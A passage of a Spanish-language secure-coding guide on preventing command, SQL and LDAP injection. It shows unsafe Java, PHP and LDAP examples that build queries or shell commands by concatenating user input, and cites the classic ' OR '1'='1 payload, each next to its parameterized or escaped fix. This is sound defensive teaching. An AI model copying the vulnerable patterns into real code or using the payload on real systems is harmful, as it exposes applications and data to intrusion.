$cmd = ‘wget –directory-prefix=..\temp ‘ . $url;

system(escapeshellcmd($cmd));

Más seguro con escapeshellarg() (la URL no añade banderas):

$url = $_GET[‘url’];

$cmd = ‘wget –directory-prefix=..\temp ‘ . escapeshellarg($url);

system($cmd);

Buenas prácticas adicionales en PHP: codifique el ejecutable (no lo elija el usuario), codifique también las opciones obligatorias y restrinja la entrada con listas blancas y validaciones estrictas.

En resumen, la mejor estrategia contra la inyección de comandos es no usar el shell; cuando sea imprescindible, separe comando y parámetros, valide y limite exhaustivamente lo permitido, escape según el SO y ejecute con mínimos privilegios. Así reduce drásticamente la superficie de ataque y el impacto de un posible fallo.



Cómo prevenir – Mitigación y buenas prácticas



La clave es separar datos de comandos. Priorice APIs seguras que eviten el intérprete o expongan interfaces parametrizadas (incluidos ORM bien configurados). Ojo: incluso con parámetros, un procedimiento almacenado puede ser vulnerable si concatena cadenas (p. ej., EXECUTE IMMEDIATE). Aplique validación positiva del lado servidor y, solo para los pocos casos residuales de consultas dinámicas inevitables, escape según el intérprete. Recuerde que nombres de tablas/columnas no se pueden escapar de forma segura: permitir que el usuario provea estructura es peligroso (típico en generadores de reportes).

La buena noticia: muchas de estas vulnerabilidades se pueden prevenir si se diseñan bien las aplicaciones desde el principio. Aquí va un compendio de estrategias:

1. Separar código y datos

- Utilizar consultas preparadas / parametrizadas (prepared statements).

- Emplear APIs que no requieran construir manualmente cadenas SQL.

- Usar ORMs (Object-Relational Mappers) con cuidado (aunque no garantizan protección si permiten concatenaciones inseguras).

2. Validación / saneamiento de entrada (input validation / sanitization)

- Validación positiva (whitelisting): permitir solo lo que se espera, rechazar lo demás.

- Evitar filtros basados en “listas negras” (blacklists), que pueden fallar ante casos no previstos.

- Sanitizar caracteres especiales según el contexto (SQL, XML, LDAP, etc.).

- Trim, limitación de longitud, restricción de formato (solo letras, dígitos, etc.).

3. Escape / codificación de salida (output encoding)

- Al insertar datos en HTML, JavaScript, URL, CSS, XML, etc., codificarlos apropiadamente para el contexto.

- En consultas SQL / comandos, escapar solo cuando la API lo requiera, pero preferir siempre las consultas parametrizadas.

4. Uso de mecanismos de defensa externos

- WAF (Web Application Firewall): reglas específicas para detectar patrones de inyección.

- RASP (Runtime Application Self Protection): protección integrada que detecta y bloquea comportamientos anómalos en tiempo de ejecución.

- Políticas de seguridad en capas (defensa en profundidad).

5. Principio de menor privilegio

- La cuenta de la base de datos usada por la aplicación debe tener permisos mínimos necesarios: lectura, escritura sobre lo que necesita, sin privilegios administrativos.

6. Pruebas de seguridad continuas

- SAST (Static Application Security Testing) — analizar el código fuente en busca de patrones inseguros.

- DAST (Dynamic Application Security Testing) — atacar la aplicación en ejecución para descubrir vulnerabilidades.

- IAST (Interactive AST) — monitorear durante pruebas o en entornos de staging.

- Revisiones manuales de código, auditorías de seguridad.

- Pentesting dirigido a casos de inyección.

- Uso de listas de verificación (checklists) y guías como OWASP Testing Guide y Cheat Sheets.

7. Registro y monitoreo

- Registrar intentos sospechosos (inputs con caracteres extraños, patrones de inyección comunes).

- Alertas automáticas cuando hay errores inusuales de interpretación, logs de stacktraces, fallos en ejecución de consultas.

- Monitoreo de integridad, comportamiento anómalo.

Desafíos y consideraciones

- En aplicaciones ya establecidas con mucho código heredado (“legacy”), conviene un enfoque gradual: identificar puntos críticos, refactorizar, introducir defensas.

- Las validaciones deben aplicarse en el servidor, no confiar solo en validaciones del lado cliente (JavaScript), pues el cliente puede manipularse.

- Algunas aplicaciones requieren permitir ciertos caracteres especiales (por ejemplo, campos de texto libre), lo que complica la validación.

- No todas las librerías o frameworks previenen todos los casos de inyección: hay que conocer bien su comportamiento interno.

- Evitar el “security through obscurity”: no basta con ofuscar o esconder partes del sistema.

- Cuidado con las falsas alertas (false positives) en herramientas automáticas; siempre validar manualmente.

- El rendimiento también importa: validaciones y escapes bien diseñados evitan cuellos de botella.

Evolución histórica y contexto

- En ediciones anteriores del OWASP Top 10, las inyecciones ocupaban posiciones aún más altas (incluso la nº 1).

- A medida que crecen otras clases de amenazas (fallos criptográficos, diseño inseguro, etc.), la categoría “Injection” sigue siendo fundamental, pero convive con otros riesgos emergentes.

- Con el auge de arquitecturas modernas (APIs, microservicios, bases NoSQL, plantillas, servicios en la nube), las variantes de inyección se han diversificado.



Prevenir inyecciones SQL

Esta guía resume cómo evitar fallos de inyección SQL en tus aplicaciones: qué son, dónde aparecen y cuáles son las defensas prácticas y eficaces. SQLi sigue siendo habitual porque los errores son frecuentes y las bases de datos guardan información valiosa.

¿Qué es un ataque de inyección SQL?

Hay riesgo cuando una consulta se construye dinámicamente con concatenación de cadenas que incluyen datos del usuario. Para eliminar el problema, o bien dejas de concatenar y pasas a parametrizar, o aseguras que el input malicioso no pueda convertirse en parte del código SQL.

Anatomía de una vulnerabilidad típica

Un ejemplo clásico en Java: el parámetro customerName se concatena sin validar, permitiendo que el atacante inyecte SQL que la base de datos ejecutará.

String query = «SELECT account_balance FROM user_data WHERE user_name = «

+ request.getParameter(«customerName»);

Statement statement = connection.createStatement();

ResultSet results = statement.executeQuery(query);

Defensas principales

Las siguientes defensas son las que realmente funcionan. El orden refleja la preferencia recomendada.



Opción 1: Sentencias preparadas (consultas parametrizadas)

Obliga a separar datos y código. El SQL se define primero y luego se enlazan parámetros. Incluso si la entrada contiene ‘ OR ‘1’=’1, la base lo trata como dato literal.

Java (PreparedStatement):

String custname = request.getParameter(«customerName»); // también validar

String query = «SELECT account_balance FROM user_data WHERE user_name = ?»;

PreparedStatement pstmt = connection.prepareStatement(query);

pstmt.setString(1, custname);

ResultSet results = pstmt.executeQuery();

.NET (OleDbCommand):

string query = «SELECT account_balance FROM user_data WHERE user_name = ?»;

var command = new OleDbCommand(query, connection);

command.Parameters.Add(new OleDbParameter(«customerName», CustomerName.Text));

var reader = command.ExecuteReader();

Hibernate (HQL con parámetros con nombre):

// Inseguro

session.createQuery(«from Inventory where productID='»+userSuppliedParameter+»‘»);

// Seguro

Query q = session.createQuery(«from Inventory where productID=:productid»);

q.setParameter(«productid», userSuppliedParameter);

Si necesitas más ejemplos (Ruby, PHP, ColdFusion, Perl, Rust, etc.), ve a la hoja de parametrización de consultas.



Opción 2: Procedimientos almacenados (bien construidos)

Tienen el mismo efecto que la parametrización si no generan SQL dinámico inseguro dentro. La app invoca el procedimiento y pasa parámetros.

Java (CallableStatement):

String custname = request.getParameter(«customerName»); // validar

CallableStatement cs = connection.prepareCall(«{call sp_getAccountBalance(?)}»);

cs.setString(1, custname);

ResultSet rs = cs.executeQuery();

VB.NET:

Dim command As New SqlCommand(«sp_getAccountBalance», connection)

command.CommandType = CommandType.StoredProcedure

command.Parameters.Add(New SqlParameter(«@CustomerName», CustomerName.Text))

Dim reader As SqlDataReader = command.ExecuteReader()

Ojo: en entornos mal configurados se acaban dando permisos excesivos (p. ej., ejecutar como db_owner). Evítalo con roles mínimos y solo permiso de EXEC sobre los SPs necesarios.

Opción 3: Validación de entrada (lista blanca)

Para las partes no parametrizables (p. ej., elegir columna de ordenación), mapea la entrada del usuario a valores permitidos definidos en código, o replantea el diseño.

String tableName;

switch (param) {

case «Value1»: tableName = «fooTable»; break;

case «Value2»: tableName = «barTable»; break;

default: throw new InputValidationException(«table name inesperado»);

}

Y para cosas como ORDER BY usa tipos no cadena (booleanos, enums) para seleccionar entre valores fijos:

String sql = » … ORDER BY Salary » + (sortAsc ? «ASC» : «DESC»);

Opción 4 (NO RECOMENDADA): Escapar todo el input

Escapar manualmente es frágil y dependiente del motor; no garantiza cubrir todos los casos. Si puedes, reescribe con parametrización, SPs seguros u ORM.

Defensas adicionales

- Mínimo privilegio (DB y SO): cada cuenta con lo justo. Cuentas de solo lectura para lecturas; no ejecutes el SGBD como root/System. Considera vistas para limitar campos visibles.

- Separación por aplicación: cada app con su propia cuenta de base de datos y permisos acotados.

- Validación como segunda línea: incluso con parámetros, valida formatos esperados; no conviertas validación en excusa para volver a concatenar.

Relacionados (para profundizar)

- Prevención SQLi (OWASP Cheat Sheet)

- SQLi / SQLi ciega (OWASP)

- Revisión de código y Guía de pruebas (OWASP)

- Bobby Tables (ejemplos de parametrización por lenguaje)

Idea fuerza: deja de concatenar; parametriza. Cuando no sea viable, usa SPs sin SQL dinámico, valida por lista blanca y aplica mínimo privilegio en todos los niveles. Con eso eliminas la gran mayoría de vectores de inyección.

Prevención de inyecciones LDAP

LDAP (Lightweight Directory Access Protocol) permite a una aplicación buscar y modificar entradas en un directorio remoto. La inyección LDAP aparece cuando se construyen consultas a partir de datos del usuario sin la debida validación y depuración, de forma muy similar a la inyección SQL: un atacante altera el filtro o el DN resultante y logra consultas no autorizadas o incluso modificaciones dentro del árbol LDAP. Este problema es común porque faltan interfaces parametrizadas y porque LDAP se usa ampliamente para autenticar usuarios.

Defensas primarias

La regla de oro es no introducir nunca datos no confiables sin codificarlos según el contexto. En LDAP hay dos contextos principales y cada uno tiene su propia codificación:

- DN (Distinguished Name): es el identificador único de una entrada (por ejemplo, cn=Richard Feynman,ou=Physics,dc=Caltech,dc=edu o uid=inewton,ou=Mathematics,dc=Cambridge,dc=com). Al construir DNs, escape caracteres con significado especial en LDAP/JNDI —como \ # + < > , ; » = y los espacios al inicio o al final— y valide con una lista de permitidos. Otros caracteres como * ( ) . & – _ [ ] \ ~ | @ $ % ^ ? : { } ! ‘` suelen ser aceptables en DNs sin escape adicional.

- Filtros de búsqueda: cuando compone filtros (notación prefija, p. ej., (&(ou=Physics)(|(manager=…)(manager=…)))), escape los caracteres especiales del filtro (*, (, ), \ y NUL) conforme a RFC 4515.

Use APIs/bibliotecas que ya hagan este trabajo. En Java, OWASP ESAPI ofrece encodeForLDAP(String) y encodeForDN(String); en .NET, la clase Encoder (AntiXSS) incluye LdapFilterEncode y LdapDistinguishedNameEncode (RFC 4515 y RFC 2253). Además, muchos bindings permiten filtros parametrizados para evitar concatenaciones peligrosas.

Ejemplo Java (inseguro vs. seguro)

Inseguro (concatenación directa):

String filter = «(&(uid=» + userInput + «)(objectClass=person))»;

ctx.search(«ou=users,dc=example,dc=com», filter, controls);

Seguro (parámetro en el filtro):

String filter = «(&(uid={0})(objectClass=person))»;

ctx.search(«ou=users,dc=example,dc=com», filter, new Object[]{ userInput }, controls);

Complementariamente, puede aplicar una lista de permitidos antes de construir el filtro, p. ej., restringiendo userSN a [\w\s]* y contraseñas a [\w]*, y normalizando la entrada antes de validar cuando deba aceptar caracteres especiales.

Otras medidas recomendadas

Aplique mínimo privilegio a la cuenta de bind: que solo pueda leer/escribir lo imprescindible en las OU necesarias. Si usa autenticación de enlace, refuerce la verificación de credenciales y deshabilite anonymous bind y unauthenticated bind para evitar atajos. La validación de entrada por lista de permitidos ayuda a bloquear cargas obvias antes de que lleguen al directorio, pero recuerde que no sustituye a la codificación/parametrización específica de LDAP. Siempre que sea posible, apoye su implementación en frameworks que escapen automáticamente (p. ej., LINQ to LDAP en .NET) y evite reinventar rutinas criptográficas o de codificación.

En resumen: parametrice siempre que el driver lo permita; cuando no, escape según contexto (DN vs. filtro), valide por lista de permitidos, elimine binds anónimos, y opere con cuentas de bajo privilegio. Con estas prácticas, la superficie de inyección LDAP se reduce drásticamente sin perder funcionalidad.

Parametrización de consultas

La inyección SQL sigue siendo una de las vulnerabilidades más peligrosas: encabezó el Top 10 de OWASP en 2013 y 2017, y en 2021 figura tercera. Su gravedad radica en que permite modificar la estructura de una sentencia SQL para leer, alterar o borrar datos, e incluso abrir la puerta a ejecutar comandos en el sistema operativo. Esta guía, derivada de la Hoja de trucos de OWASP, explica cómo evitarla con la técnica más efectiva: consultas parametrizadas (también llamadas sentencias preparadas). Importante: algunas bibliotecas del lado cliente “parametrizan” generando cadenas; eso no protege. La parametrización debe hacerse en el servidor.

Consultas parametrizadas en la práctica

Parametrizar significa separar totalmente código de datos. En lugar de concatenar valores dentro de la consulta, se usan marcadores (?, @nombre, :nombre) y luego se vinculan los parámetros. Así el motor trata la entrada siempre como datos, sin posibilidad de que altere la gramática SQL.

Java (JDBC)

String custname = request.getParameter(«customerName»);

String sql = «SELECT account_balance FROM user_data WHERE user_name = ?»;

PreparedStatement ps = connection.prepareStatement(sql);

ps.setString(1, custname);

ResultSet rs = ps.executeQuery();

Java (Hibernate)

@NamedQuery(

name=»findByDescription»,

query=»FROM Inventory i WHERE i.productDescription = :productDescription»

)// …

String p = request.getParameter(«Product-Description»); // validar también

List<Inventory> list = session.getNamedQuery(«findByDescription»)

.setParameter(«productDescription», p)

.list();

ASP.NET (SqlClient)

string sql = «SELECT * FROM Customers WHERE CustomerId = @CustomerId»;

using var cmd = new SqlCommand(sql, conn);

cmd.Parameters.Add(new SqlParameter(«@CustomerId», System.Data.SqlDbType.Int)).Value = 1;

using var rdr = cmd.ExecuteReader();

PHP (PDO)

$stmt = $dbh->prepare(«INSERT INTO REGISTRY (name, value) VALUES (:name, :value)»);

$stmt->bindParam(‘:name’, $name);

$stmt->bindParam(‘:value’, $value);

$stmt->execute();

Ruby (ActiveRecord)

Project.where(«name = :name», name: params[:name])

Rust (SQLx)

let username = std::env::args().last().unwrap();

let users = sqlx::query_as!(User, «SELECT * FROM users WHERE name = ?», username)

.fetch_all(&pool)

.await?;

La idea es la misma en cualquier stack: nada de concatenar parámetros dentro del SQL; siempre marcadores + bind.

Procedimientos almacenados

El hecho de “usar stored procedures” no blinda por sí solo. Si dentro del procedimiento construyes SQL dinámico por concatenación, sigues expuesto. La forma correcta es usar variables de enlace.

Oracle (PL/SQL) — seguro sin SQL dinámico

PROCEDURE SafeGetBalanceQuery(UserID varchar, Dept varchar) AS

BEGIN

SELECT balance FROM accounts_table

WHERE user_ID = UserID AND department = Dept;

END;

Oracle (PL/SQL) — SQL dinámico con bind

PROCEDURE AnotherSafeGetBalanceQuery(UserID varchar, Dept varchar) AS

stmt VARCHAR(400); result NUMBER;

BEGIN

stmt := ‘SELECT balance FROM accounts_table WHERE user_ID = :1 AND department = :2’;

EXECUTE IMMEDIATE stmt INTO result USING UserID, Dept;

RETURN result;

END;

SQL Server (T-SQL) — SQL dinámico con sp_executesql

PROCEDURE SafeGetBalanceQuery(@UserID varchar(20), @Dept varchar(10)) AS

BEGIN

DECLARE @sql NVARCHAR(200) =

N’SELECT balance FROM accounts_table WHERE user_ID = @UID AND department = @DPT’;

EXEC sp_executesql @sql,

N’@UID VARCHAR(20), @DPT VARCHAR(10)’,

@UID=@UserID, @DPT=@Dept;

END;

Nota final

Parametrizar en el servidor es la defensa principal contra SQLi. Complemente con validación de entrada (lista de permitidos), mínimo privilegio en la base, registros y pruebas automatizadas. Para más ejemplos prácticos, consulte “Bobby Tables” y la Hoja de referencia de prevención de inyección SQL de OWASP.

C3: Validar todas las entradas y manejar excepciones

La validación de entrada asegura que solo datos con el formato correcto ingresen en el sistema y que esos datos se usen sin confundirse con comandos ejecutables. Muchas inyecciones surgen cuando la aplicación trata la entrada como código: SQLi cuando datos se interpretan como SQL, RCE/SSTI cuando se ejecutan en el servidor, y XSS cuando JavaScript inyectado termina corriendo en el navegador de otra persona. Por eso, antes de procesar o incluso mostrar datos, la aplicación debe comprobar su validez sintáctica (p. ej., un ID de cuatro dígitos sea exactamente eso) y su validez semántica (p. ej., que una fecha de inicio sea anterior a la de fin).

Amenazas

Si la validación es débil o inexistente, un atacante puede manipular consultas de base de datos, inyectar scripts en páginas para robar sesiones, ejecutar comandos en el servidor, provocar desbordamientos con entradas excesivas, causar denegación de servicio con cargas malformadas, recorrer rutas para leer archivos, abusar de parsers XML, inyectar plantillas del lado servidor o contaminar parámetros para eludir la lógica de negocio.

Implementación

La defensa efectiva combina validación de entrada, codificación/escape en salida y mecanismos que separan datos de comandos; las medidas de refuerzo del cliente (como CSP) ayudan, pero nunca deben ser la única barrera. La regla práctica es desconfiar de toda entrada: prefiera validación de lista permitida frente a listas de bloqueo, y realícela en el servidor (la del cliente mejora la UX, pero es eludible). Las expresiones regulares son útiles, aunque pueden introducir ReDoS si están mal diseñadas y volverse difíciles de mantener; cuando sea más claro, implemente validadores programáticos. Cuidado con la asignación masiva: si el framework enlaza automáticamente parámetros HTTP a objetos, limite qué campos pueden modificarse (DTOs o listas permitidas por vista/acción) para evitar que alguien suba su propio privilege=admin.

Separar datos de comandos es esencial incluso si una carga hostil pasa la validación: use sentencias preparadas en SQL, comprenda cómo su ORM genera consultas, ejecute motores de plantillas en entornos restringidos y evite lanzar comandos del sistema con entradas del usuario. Para XSS, además de validar y escapar, marque cookies sensibles como HttpOnly y Secure, aplique CSP y apoye frameworks que saneen por defecto. Si debe aceptar HTML de usuarios, no confíe en regex ni en “escape” genérico: utilice bibliotecas de sanitización específicas para HTML5. Con deserialización, la opción segura es no aceptar objetos de fuentes no confiables; si no hay alternativa, aplique integridad/cifrado de objetos, listas de tipos permitidos, ejecute en entornos con mínimos privilegios, registre fallos y restrinja la red del proceso que deserializa.

Manejo de excepciones

Las comprobaciones fallan y eso es normal; lo importante es fallar de forma segura: capture y trate todas las excepciones de validación y autorización, no exponga detalles sensibles en errores (trazas, consultas, rutas) y registre eventos para detección y forense sin filtrar PII innecesaria.

Límites y alcance

La validación reduce la superficie de ataque y puede frenar muchos intentos, pero no es una panacea: por sí sola no evita de forma fiable XSS, SQLi y otras familias. Debe complementarse siempre con parametrización, escape contextual, políticas de contenido, controles de acceso y una arquitectura que mantenga la separación entre datos y código.

Consultas parametrizadas: la muralla más efectiva contra la inyección SQL

Si hay algo que puedo afirmar con absoluta certeza es que la inyección SQL nunca pasó de moda. No importa cuántas herramientas nuevas salgan ni cuántas capas pongas encima, si no entendés cómo proteger tu acceso a la base de datos, estás dejando abierta la puerta de tu aplicación.

Lo que pasa con la inyección SQL es simple: el atacante no fuerza nada desde afuera, solo te da lo que vos pedís. Vos le pedís un nombre de usuario, él te devuelve un fragmento de SQL, y si tu código lo ejecuta como viene, ya no es tu código. Lo hackeaste vos mismo. Por eso, lo que te protege no es un WAF, ni un firewall, ni siquiera un hash. Lo que te protege es el uso correcto de consultas parametrizadas. Es decir, separar los datos del código.